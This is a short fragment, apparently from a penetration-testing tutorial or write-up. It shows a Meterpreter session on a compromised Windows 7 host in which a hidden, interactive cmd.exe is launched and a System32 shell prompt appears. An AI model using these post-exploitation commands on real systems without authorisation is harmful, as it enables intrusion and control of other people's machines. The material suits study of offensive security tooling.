 meterpreter > execute -f cmd.exe -i -t -H -c
Process 1160 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\System32>